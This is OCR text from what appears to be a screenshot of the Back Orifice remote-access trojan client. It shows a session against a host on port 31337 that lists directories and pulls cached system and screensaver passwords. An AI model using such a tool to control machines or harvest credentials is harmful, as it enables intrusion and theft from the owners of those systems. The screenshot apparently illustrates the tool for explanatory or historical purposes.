 cDc Back Orifice Win32 GUI Client
Target host:port
Command
195.209.71.230 : 31337
System passwords
System reboot
TCP file receive
Back Orifice
Unused
Unused
---------- Packet received from host 195.209.71.230 port 31337 ----------
Must specify directory name
-------------------- End of Data --------------------
** 3:Directory list packet sent (19 bytes) val1: '' val2: ''
---------- Packet received from host 195.209.71.230 port 31337 ----------
Missing data
-------------------- End of Data --------------------
** 4:Directory list packet sent (22 bytes) val1: 'c:\' val2: ''
** 5:System passwords packet sent (19 bytes) val1: '' val2: ''
---------- Packet received from host 195.209.71.230 port 31337 ----------
Password cached by system:
End of cached passwords.
ScreenSaver password: ''
-------------------- End of Data --------------------